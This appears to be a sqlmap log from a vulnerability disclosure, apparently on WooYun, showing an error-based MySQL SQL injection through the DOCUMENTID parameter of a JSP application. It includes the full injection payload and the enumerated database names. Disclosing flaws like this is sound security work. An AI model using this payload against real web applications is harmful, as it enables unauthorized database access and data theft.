 sqlmap
Place: GET
Parameter: DOCUMENTID
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: COMMAND=DELESIGNATURE&DOCUMENTID=1' AND (SELECT 8610 FROM(SELECT CO
UNT(*),CONCAT(0x3a7063653a,(SELECT (CASE WHEN (8610=8610) THEN 1 ELSE 0 END)),0x
3a6163673a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a)  AND 'tZdY'='tZdY&SIGNATUREID=2
---
[03:24:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[03:24:23] [INFO] fetching database names
[03:24:24] [INFO] the SQL query used returns 3 entries
[03:24:24] [INFO] retrieved: information_schema
[03:24:45] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[03:24:46] [INFO] retrieved: mysql
[03:24:46] [INFO] retrieved: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
www.wooyun.org